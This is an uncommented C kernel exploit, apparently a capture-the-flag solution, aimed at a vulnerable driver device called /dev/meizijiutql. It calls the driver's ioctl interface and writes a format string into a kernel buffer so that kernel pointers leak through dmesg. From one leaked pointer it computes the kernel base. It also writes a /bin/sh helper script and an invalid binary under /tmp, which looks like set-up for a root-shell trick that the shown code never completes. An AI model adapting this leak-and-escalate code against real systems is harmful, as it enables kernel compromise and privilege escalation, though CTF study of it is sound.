 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 #include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <fcntl.h> #include <sys/stat.h> #include <sys/types.h> #include <sys/ioctl.h> void dev_write (int fd, char *buf,int len) { printf ("[*] write to su_buf\n" ); write(fd,buf,len); } void dev_malloc (int fd, int size) { printf ("[*] kmalloc a chunk of size %d\n" ,size); ioctl(fd, 0x73311337 , size); } void dev_free (int fd) { printf ("[*] chunk freed\n" ); ioctl(fd, 0x13377331 ); } void dev_printf (int fd) { printf ("[*] show content of the chunk\n" ); ioctl(fd, 0xDEADBEEF ); } unsigned long long get_kernel_leak () { FILE *fp = popen("dmesg" , "r" ); if (!fp) { perror("popen" ); exit (1 ); } char line[512 ]; unsigned long long leak = 0 ; while (fgets(line, sizeof (line), fp)) { if (strstr (line, "kernel:" )) { char *ptr = strstr (line, "kernel:" ); if (ptr) { printf ("[+] find kernel leak! %s" ,ptr+strlen ("kernel:" )); sscanf (ptr + strlen ("kernel:" ), "%llx" , &leak); break ; } } } pclose(fp); return leak; } int main () { system("echo -ne '#!/bin/sh\n/bin/sh' > /tmp/getshell.sh" ); system("chmod +x /tmp/getshell.sh" ); system("echo -ne '\\xff\\xff\\xff\\xff' > /tmp/ll" ); system("chmod +x /tmp/ll" ); int fd = open("/dev/meizijiutql" , 2 ); if (fd < 0 ) { puts ("[*]open /dev/meizijiutql error!" ); exit (0 ); } dev_malloc(fd,0x50 ); char buf[100 ] = "%llx-%llx-%llx-%llx-%llx-kernel:%llx" ; dev_write(fd,buf,100 ); dev_printf(fd); dev_printf(fd); unsigned long long leak = get_kernel_leak(); unsigned long long base = leak - 0x1C827F ; printf ("[*] Kernel base: 0x%llx\n" , base); dev_free(fd); return 0 ; }